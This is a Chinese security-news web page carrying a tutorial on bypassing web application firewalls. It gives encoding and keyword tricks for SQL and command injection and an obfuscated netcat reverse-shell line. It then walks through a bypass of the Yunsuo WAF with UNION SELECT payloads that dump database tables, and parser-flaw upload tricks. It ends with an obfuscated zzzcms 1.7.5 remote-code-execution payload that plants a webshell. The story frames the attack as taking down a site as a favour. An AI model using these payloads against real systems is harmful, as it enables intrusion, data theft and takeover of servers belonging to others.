

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anquanke.com/post/id/212272
body_size: 23786
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit"/>
<meta name="force-rendering" content="webkit"/>
<meta name="referrer" content="always" />
<meta name="description" content="安全KER - 安全资讯平台" />
<link rel="icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />

  <title>waf绕过拍了拍你-安全KER - 安全资讯平台</title>
  <meta name="description" content="安全KER - 安全资讯平台" />
  <meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />
  <script>(function(window){
        

function empty() {}

empty();
      })(this);</script>

<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/d4cec9cd8efbfd10.css">
<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/a51843d6b82241be,d94674bd62441768,56ce5cef8079a575,e98ec238ee2ffb39,4802c0c382205144,1b5a1fb730023ac8,837278d6b5419b90,c7765696eed0082a,f1af72694eaaa012,683a3fb8c1059410,49838656db94d1e8,ba6e842bd2d94f68,a929f1bafe3273eb,9af1a80d0fb89e1c,d862a00f51adc0b3,409c729e71612781,86af6fd9b93edda6,4259dd4f2283e279,7c59ccb9d3cd9415,c60211756006c43c,8f60519783ce29e3,0dcf6db729973e3e,5f39838e3d3adabf,3f8755b1df1963af,9cb495849e780c9d,f6c764a295c746ab,ebf4b8e2a4618051,1c9f8ac823a5b02a,8101669cb8389279,810b29c6ecc6ef26,7a9446af61fe322b.css">
<script>window._dynamic_deps_={}</script>
</head>

<body>
  <div id='app'><!--[--><div class="_10" style="height:60px;"><div class="g-w"><a class="logo" href="/"></a><div class="_11"><!--[--><div class="item"><div style="cursor:pointer;"><span>首页</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style=""><span>阅读</span><ul><!--[--><li class="sub-item"><a href=" https://www.anquanke.com/news">安全资讯</a></li><li class="sub-item"><a href="https://www.anquanke.com/knowledge">安全知识</a></li><li class="sub-item"><a href="https://www.anquanke.com/tool">安全工具</a></li><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>活动</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>社区</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>学院</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>安全导航</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>内容精选</span><ul><!--[--><li class="sub-item"><a href="/column/index.html">专栏</a></li><li class="sub-item"><a href="https://www.anquanke.com/subject-list">精选专题</a></li><li class="sub-item"><a href="https://www.anquanke.com/discovery">安全KER季刊</a></li><li class="sub-item"><a href="https://www.anquanke.com/week-list">360网络安全周报</a></li><!--]--></ul></div></div><!--]--></div><!----></div></div><div class="index"><div class="index-main"><div class="_45"><h1>waf绕过拍了拍你</h1><div class="read"><p><span class="read-text">阅读量</span><b class="read-num">527566</b></p><p><span class="read-sep">|</span><span class="read-text">评论</span><b class="read-num">5</b></p><!----></div><p class="publish">发布时间 : 2020-07-31 10:00:37</p><div class="_44" style="display:none;"><b class="close">x</b><h5>译文声明</h5><p> 本文是翻译文章<span>，文章原作者 酒仙桥6号部队</span><span>，文章来源：酒仙桥6号部队</span></p><p>原文地址：<a href="https://weixin.sogou.com/link?url=[base64]..&amp;type=2&amp;query=waf%E7%BB%95%E8%BF%87%E6%8B%8D%E4%BA%86%E6%8B%8D%E4%BD%A0&amp;token=empty">https://weixin.sogou.com/link?url=[base64]..&amp;type=2&amp;query=waf%E7%BB%95%E8%BF%87%E6%8B%8D%E4%BA%86%E6%8B%8D%E4%BD%A0&amp;token=empty</a></p><p>译文仅供参考，具体内容表达以及含义原文为准。</p></div><div class="content" id="js-article"><html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<p><img class="alignnone size-full wp-image-212336 aligncenter" alt="" width="720" height="410" data-original="https://p2.ssl.qhimg.com/t0126297310b2ec652d.png"></p>
<p> </p>
<h2 name="h2-0" id="h2-0">前言</h2>
<p>一个安静的下午，和往常一样，逛着各大安全论坛，翻看新出的漏洞资讯，等待着下班。然而，一声不同寻常的微信消息提示音突然在我耳边响起。我立马打开微信看看是谁在这个时候找我。</p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t01b9cf2319b0ad10d6.png"></p>
<p>妹子的要求不敢拒绝，身为菜鸡的我准备立马去学习一波waf绕过姿势。</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01ba1c8ca8c5537efc.png"></p>
<p> </p>
<h2 name="h2-1" id="h2-1">知己知彼，了解什么是waf</h2>
<p>身为一名合格的渗透测试人员，想要绕过waf，我们就先得先了解什么是waf。</p>
<p>Waf = Web Application Firewall ，web应用防火墙，简单来说就是在http协议层面对我们的数据包进行检测，如果发现了可能是带有攻击性的语句，就会进行拦截。</p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t01235e48e642df8606.png"></p>
<p>为了不让waf发现我们的意图，我们通常可以利用以下几种方式绕过waf检测</p>
<p> </p>
<h2 name="h2-2" id="h2-2">对抗规则绕过</h2>
<p>原理：匹配不到恶意语句就不会拦截。</p>
<p><strong>对关键字进行不同编码</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">select * from zzz = select * from %257a%257a%257a //url编码</div>
<div class="ql-code-block" data-language="plain">单引号 = %u0027、%u02b9、%u02bc   // Unicode编码</div>
<div class="ql-code-block" data-language="plain">adminuser = 0x61646D696E75736572 // 部分十六进制编码</div>
<div class="ql-code-block" data-language="plain">空格 = %20 %09 %0a %0b %0c %0d %a0 //各类编码</div>
</div>
<p><strong>对关键字进行大小写变换</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">Union select = uNIoN sELecT</div>
</div>
<p><strong>通过其他语义相同的关键字替换</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">And = &amp;&amp;</div>
<div class="ql-code-block" data-language="plain">Or = ||</div>
<div class="ql-code-block" data-language="plain">等于 = like 或综合&lt;与&gt;判断</div>
<div class="ql-code-block" data-language="plain">if(a,b,c) = case when(A) then B else C end</div>
<div class="ql-code-block" data-language="plain">substr(str,1,1) = substr (str) from 1 for 1</div>
<div class="ql-code-block" data-language="plain">limit 1,1 = limit 1 offset 1</div>
<div class="ql-code-block" data-language="plain">Union select 1,2 = union select * from ((select 1)A join (select 2)B;</div>
<div class="ql-code-block" data-language="plain">hex()、bin() = ascii()</div>
<div class="ql-code-block" data-language="plain">sleep() = benchmark()</div>
<div class="ql-code-block" data-language="plain">concat_ws() = group_concat()</div>
<div class="ql-code-block" data-language="plain">mid()、substr() = substring()</div>
<div class="ql-code-block" data-language="plain">@@user = user()</div>
<div class="ql-code-block" data-language="plain">@@datadir = datadir()</div>
</div>
<p>除了通过编码等价替换等方式绕过检测，我们还能配合目标特性实现绕过检测</p>
<p><strong>配合Windows特性</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">whoami = ((((Wh^o^am””i))))     //利用符号分割字符执行whoami</div>
</div>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t011909551745eeaf2b.png"></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">whoami = set a=net&amp;&amp;b=user&amp;&amp;call %a%%b%   //利用变量分割关键字执行whoami</div>
</div>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01240b1bfc8f85cd4b.png"></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">set a=123whoami456     // 为了方便演示这里设置一个变量</div>
<div class="ql-code-block" data-language="plain">echo %a:~3,6%         // 取出变量a的第3位开始共计6个字符</div>
<div class="ql-code-block" data-language="plain">%a:~3,6%               //执行取出的值，通过截取系统变量然后拼接可以绕过大部分检测</div>
</div>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01e9302e14d56f2bcc.png"></p>
<p><strong>配合Linux特性</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">whoami = w’h’o’a’m”i” //单引号或双引号连接符，需要闭合</div>
</div>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t0104bc9a6262417377.png"></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">Cat /etc/passwd = cat /?t*/??ss** //?,*通配符</div>
<div class="ql-code-block" data-language="plain">whoami = /b[12312i]n/w[23sh]oa[2msh]i //[] 通配符，匹配【】中的字符</div>
</div>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t014c82161992724ed5.png"></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">Whoami = a=who&amp;&amp;b=ami&amp;&amp;$a$b     //当然linux下也可以变量拼接</div>
</div>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t016c46e5a222cec34d.png"></p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">cat /../../etc/passwd =cd ..&amp;&amp;cd ..&amp;&amp;cd etc&amp;&amp;cat passwd //目录穿越, /被拦截</div>
</div>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t016cb8a6353979a35a.png"></p>
<p>Shell反弹也可以配合特性使用</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">nc -e /bin/bash 127.0.0.1 1234 =/??n/?c -e /??n/b??h 2130706433 1234 //（127.0.0.1 → 2130706433）</div>
</div>
<p><strong>配合Mysql特性</strong></p>
<p>/**/数据库注释符，中间部分被注释，可用于截断关键字，干扰waf匹配</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">User() = user/**/()   // 注释符/**/也可以用于替换空格</div>
<div class="ql-code-block" data-language="plain">Union select = /*95554*/Union/*test123*/select</div>
</div>
<p>//*!*//内联注释，中间部分继续执行，mysql特有</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">User() = /*!user/*123*/()*/   // /*!*/内部继续执行</div>
<div class="ql-code-block" data-language="plain">Union select = /*!union*//*123*//*!select*/   //组合</div>
</div>
<p>%0a换行与#单行注释符配合使用</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">Union select = union#A%0aselect //用#注释，再用%0a逃出注释继续执行后面语句</div>
</div>
<p><strong>配合过滤代码或漏洞本身</strong></p>
<p>关键字被过滤，双写关键字</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">and = anandd     //将关键字过滤掉后剩下的内容组成新的关键字</div>
</div>
<p>通过chr()函数变换关键字</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">phpinfo() = chr (80).chr (72).chr (80).chr (73).chr (78).chr (70).chr (79).chr (40).chr (41)   //将acsii码通过chr()函数转换回来</div>
</div>
<p>通过base_convert() 函数变换关键字</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">phpinfo = base_convert(27440799224,10,32) //从10进制转换成32进制</div>
<div data-language="plain"></div>
</div>
<h2 name="h2-3" id="h2-3">http协议绕过</h2>
<p>原理：理解不了恶意语句就不会拦截</p>
<p><strong>Content-Type绕过</strong></p>
<p>有的waf 识别到Content-Type类型为multipart/form-data后，会将它认为是文件上传请求，从而不检测其他种类攻击只检测文件上传，导致被绕过。</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">application/x-www-form-urlencoded è multipart/form-data</div>
</div>
<p><strong>HTTP请求方式绕过</strong></p>
<p>waf在对危险字符进行检测的时候，分别为post请求和get请求设定了不同的匹配规则，请求被拦截，变换请求方式有几率能绕过检测</p>
<p>Ps:云锁/安全狗安装后默认状态对post请求检测力度较小，可通过变换请求方式绕过</p>
<p><strong>参数污染绕过</strong></p>
<p>由于http协议允许同名参数的存在，同时waf的处理机制对同名参数的处理方式不同，造成“参数污染”。不同的服务器搭配会对传递的参数解析出不同的值。配合waf与中间件对参数解析位置不同，可能绕过waf。</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">提交的参数为：?id=1&amp;id=2&amp;id=exp</div>
<div class="ql-code-block" data-language="plain">asp.net+iis:id=1,2,exp</div>
<div class="ql-code-block" data-language="plain">asp+iis:id=1,2,exp</div>
<div class="ql-code-block" data-language="plain">php+apache:id=exp</div>
</div>
<p><strong>解析特性绕过</strong></p>
<p>原理：利用waf与后端服务器的解析不一致。</p>
<p>Iis5.0-6.0解析漏洞</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">.asp –&gt; /xx.asp/xx.jpg //.asp，.asa目录下的文件都解析成asp文件</div>
<div class="ql-code-block" data-language="plain">.asp –&gt; xx.asp;.jpg     //服务器默认不解析;号后面的内容</div>
</div>
<p>Iis7.5解析漏洞(php.ini开启fix_pathinfo)</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">.php –&gt; /xx.jpg         //上传.jpg一句话，访问时后面加上/xx.php</div>
</div>
<p>apache解析漏洞</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">.php –&gt; /test.php.php123     //从右往左，能别的后缀开始解析</div>
</div>
<p>nginx解析漏洞(php.ini开启fix_pathinfo)</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">.php –&gt; xxx.jpg%00.php     //Nginx &lt;8.03 空字节代码执行漏洞</div>
</div>
<p><strong>多Content-Disposition绕过</strong></p>
<p>请求包中包含多个Content-Disposition时，中间件与waf取值不同 。</p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t0140a43c6aee494b5a.png"></p>
<p><strong>解析兼容性绕过</strong></p>
<p>在http协议中，标准的文件名的形式为filename=”1.php”,但是web容器会在解析协议时做一些兼容，文件上传时，有的waf只按照标准协议去解析，解析不到文件名，从而被绕过。</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">filename=”test.php filename=test.php filename=‘test.php‘</div>
</div>
<p><strong>keep-alive（Pipeline）绕过</strong></p>
<p>原理:http请求头部中有Connection这个字段，建立的tcp连接会根据此字段的值来判断是否断开，我们可以手动将此值置为keep-alive，然后在http请求报文中构造多个请求，将恶意代码隐藏在第n个请求中，从而绕过waf。</p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t017870cb158094de88.png"></p>
<p>发送两个请求，但绕过失败，被云锁拦截，此种方法现在基本失效。</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t0124484f4baeb4b43f.png"></p>
<p><strong>分块传输绕过</strong></p>
<p>原理:分块编码传输将关键字and,or,select ,union等关键字拆开编码，绕过waf等安全设备的检测，但无法绕过代码本身的检测。</p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t011d9466331b4b034a.png"></p>
<p><strong>修改编码方式：Charset绕过</strong></p>
<p>原理:大部分的WAF默认用UTF8编码检测，修改编码方式可能会绕过waf，例如设置charset为ibm037</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01556277e3845c1b25.png"></p>
<p> </p>
<h2 name="h2-4" id="h2-4">Waf检测限制绕过</h2>
<p>原理：超出waf检测能力部分不会拦截</p>
<p><strong>参数溢出</strong></p>
<p>原理:通过增加传递得参数数量，达到waf检测上限，超出的参数就可绕过waf了。可绕一些轻量级waf，如phpstudy自带waf。</p>
<p>设置拦截关键字</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t0130f75c39f801184f.png"></p>
<p>添加参数数量，成功绕过。</p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t01247faf63cb63a5d7.png"></p>
<p><strong>缓冲区溢出</strong></p>
<p>原理:当服务器可以处理的数据量大于waf时，这种情况可以通过发送大量的垃圾数据将 WAF 溢出，从而绕过waf。</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">UnIoN SeLeCT = and (select 1)=(Select 0xA*99999) UnIoN SeLeCT</div>
<div class="ql-code-block" data-language="plain">and 1=1 = and 1=1 and 99…99999 //此处省略N多个9</div>
</div>
<p> </p>
<h2 name="h2-5" id="h2-5">网络结构绕过</h2>
<p>原理：不经过安全设备就不会拦截</p>
<p><strong>源ip绕过</strong></p>
<p>原理：直接对源地址发起攻击，流量不会经过waf，从而成功绕过。</p>
<p>正常访问流量</p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t01a2bc2ca917145445.png"></p>
<p>攻击者流量</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t0189bef78014f156e6.png"></p>
<p><strong>同网段/ssrf绕过</strong></p>
<p>同理, 因同网段的流量属于局域网，可能不经过waf的检测</p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t014204fdb2f2b278ad.png"></p>
<p>通过服务器A自身或B的ssrf漏洞，从网络内部发起攻击流量</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01d6175ad024217e16.png"></p>
<p> </p>
<h2 name="h2-6" id="h2-6">学以致用（云锁绕过实战）</h2>
<p>为了在帮妹子绕过的时候不掉链子，咱们还是简单的来过一过云锁，看看学到的方法到底在实际情况中有没有利用价值</p>
<h3 name="h3-7" id="h3-7"><strong>环境介绍</strong></h3>
<p>环境： mysql+apache+php</p>
<p>云锁版本：公有云版Linux_3.1.20.15</p>
<p>更新日期：2020-04-27</p>
<p>测试过程 为了更好的模拟攻击，下面是为测试编写的18行代码</p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t01e378b8288bf1d139.png"></p>
<p>首先判断判断注入点，and 1=1 ，看来出师不利，被拦截了</p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t01f6592ae6cf4ed5db.png"></p>
<p>修改payload</p>
<table><tbody>
<tr>
<td data-row="1"><strong>大小写AnD 1=1拦截</strong></td>
</tr>
<tr>
<td data-row="2">大小写+内敛</td>
<td data-row="2">/!<em>ANd</em>/ 1=1</td>
<td data-row="2">拦截</td>
</tr>
</tbody></table>
<p>尝试变换一下and的形式，waf没有继续拦截，应该是使用正则匹配到了关键字</p>
<table><tbody>
<tr>
<td data-row="1"><strong>Axnxd不拦截</strong></td>
</tr>
<tr>
<td data-row="2">等价替换</td>
<td data-row="2">&amp;&amp;1</td>
<td data-row="2">不拦截</td>
</tr>
</tbody></table>
<p>看来常用的内敛注释+普通注释无法绕过云锁对关键字的匹配</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01c12bf01a71ad33b1.png"></p>
<p>我们先fuzz一下看看哪些关键字被拦截了，经过测试可以看到，大部分字符单独存在不会被拦截。</p>
<p>例如 order by 被拦截既不是order 触发了waf,也不是by，是它们的组合触发了waf。</p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t011ae1abac010a6d20.png"></p>
<h3 name="h3-8" id="h3-8"><strong>姿势一 规则对抗绕过</strong></h3>
<p>原理:注释+换行绕过</p>
<p>既然如此，这里我们可以通过</p>
<p>\1. 使用%23将后面的内容给注释掉</p>
<p>\2. 使用%0a将后面的内容进行换行，使后面的sql语句逃出注释就能继续执行了</p>
<p>遇到关键函数被拦截，就在其中插入注释与换行。</p>
<p>在数据库中查询情况如下图所示</p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t019c8db3b25ada25e4.png"></p>
<p>使用order by判断出存在2列</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">Payload:test.php?id=1 /*!order*//**/%23A%0A/**/%23A%0A/*!by*//**/2</div>
</div>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t0135662f42eb5542a4.png"></p>
<p>使用相同方法查询出用户名和数据库</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">Payload:test.php?id=1 /*!UNIon*//**/%23A%0A/**/%23A%0A/*!select*//**/database(),user/**/()</div>
</div>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t015d3fe4f1c2b6f316.png"></p>
<p>知道当前数据库名称后，可以利用information_schema数据库获取当前数据库中存在的表。如下图所示</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">Payload:test.php?id=1%20/*!UNIon*/%23A%0A/*!select*//**/database/**/(),group_concat(table_name)/**/%23A%0A/**/%23A%0A/*!from*//**/%23A%0Ainformation_schema.tables/**/%23A%0A/**/%23A%0Awhere%20table_schema=database/**/()</div>
</div>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01da2af8527365089a.png"></p>
<p>接下来就是列名与dump数据</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">test.php?id=1 /*!UNIon*/%23A%0A/*!select*//**/database/**/(),group_concat(column_name)/**/%23A%0A/**/%23A%0A/*!from*//**/%23A%0Ainformation_schema.columns/**/%23A%0A/**/%23A%0Awhere table_name=’users’</div>
</div>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01f4b47702b7af2ac7.png"></p>
<h3 name="h3-9" id="h3-9"><strong>姿势二 http协议绕过</strong></h3>
<p>既然waf拦截组合，那我们通过分块传输将关键字分块</p>
<p>首先将请求方式变为post并抓包，修改数据包为分段传输格式</p>
<p>注意:这里Transfer-Encoding:的值设为x chunked而不是chunked</p>
<p>构造sql语句判断字段数</p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t018624466509983025.png"></p>
<p>分割union select查询出数据库</p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t0158d2dc53a5647718.png"></p>
<p>成功爆出表名</p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t01c6eb174032d3df62.png"></p>
<p>后面继续构造sql语句爆出列名与详细数据</p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t011d19539cc25595a6.png"></p>
<p> </p>
<h2 name="h2-10" id="h2-10">再回正题（zzzcmsV1.7.5前台rce）</h2>
<p>激动的心，颤抖的手，怀着忐忑的心情，打算告诉妹子我准备好了，点开她的头像，拍了拍她</p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t01f87f0879f8f12254.png"></p>
<p>只需要拿下站点，她可能会表示感谢请我吃一顿饭，然后…</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01375968360739eec0.png"></p>
<p>我们打开了站点，先根据妹子提供poc，先执行一波phpinfo，无法执行</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01f09531700a33c3e4.png"></p>
<p>进一步测试执行其他命令也返回了403，应该是被waf拦了</p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t0113bdfa1dd5c8d0c5.png"></p>
<p>fuzz一波发现关键函数和一些常用命令被拦的拦，过滤的过滤，反正就是都没成功执行</p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t011c7fee36a258264d.png"></p>
<p>黑盒无果，准备审计一波源码</p>
<p>根据版本官网提供的源码定位到了如下过滤函数的位置，跟踪danger_key，看看都过滤了什么</p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t01f67799f86e8d5000.png"></p>
<p>不看不知道，一看吓一跳，啥东西，这开发绝对是作了宁错杀也不可放过的准备（php都给给过滤了，怪不得phpinfo都没法执行）</p>
<p>分析了下这个函数，关键字被替换为*，单引号和双引号被转义，只要不出现关键字单引号和双引号就OK了</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t0131db757a1b0de339.png"></p>
<p>经过一番咨询，大佬告诉我还有array_map这个函数也可以执行命令，光有函数还不行，常用命令也被拦截，为了执行命令，首先把phpinfo从32进制转换为10进制</p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t010f63cafc8ff86bef.png"></p>
<p>再通过php中的base_convert函数，再把10进制转为32进制，这样就能绕过waf与网站本身的检测，一箭双雕，构造好的poc如下</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">array_map(base_convert(27440799224,10,32),array(1))</div>
</div>
<p>通过构造好的poc，我们成功执行phpinfo命令</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t0115f834aaa51e3462.png"></p>
<p>接下来的通过相同操作将一句话copy进网站根目录，成功拿到shell</p>
<div class="ql-code-block-container">
<div class="ql-code-block" data-language="plain">{if:array_map(base_convert(591910,10,36),array(base_convert(831805,10,36).(base_convert(14,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(base_convert(25,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(base_convert(25,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(XX).(base_convert(26,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(XX).(base_convert(26,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(XX).(base_convert(26,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(XX).(base_convert(25,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(base_convert(1,10,36))),array((base_convert(1,10,36)).(base_convert(26,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(base_convert(33037,10,36))))}{end if}</div>
</div>
<p>拿到shell心情美滋滋！</p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t016e5caaef07080785.png"></p>
<p> </p>
<h2 name="h2-11" id="h2-11">总结 </h2>
<p>见招拆招， Impossible ==&gt; I’m possible</p>
</body>
</html></div><div class="_43" style="display:none;"> 本文翻译自酒仙桥6号部队 <a href="https://weixin.sogou.com/link?url=[base64]..&amp;type=2&amp;query=waf%E7%BB%95%E8%BF%87%E6%8B%8D%E4%BA%86%E6%8B%8D%E4%BD%A0&amp;token=empty" target="_blank">原文链接</a>。如若转载请注明出处。 </div><div class="_50" style="display:none;"> 商务合作，文章发布请联系 anquanke@360.cn </div><div class="_49" style="display:none;"><p> 本文由<b>酒仙桥六号部队</b>原创发布 </p><p> 转载，请参考<a href="https://www.anquanke.com/note/repost" target="_blank">转载声明</a>，注明出处： <a href="/post/id/212272" target="_blank">https://www.anquanke.com/post/id/212272</a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_53" style=""><p> 本文转载自: <a 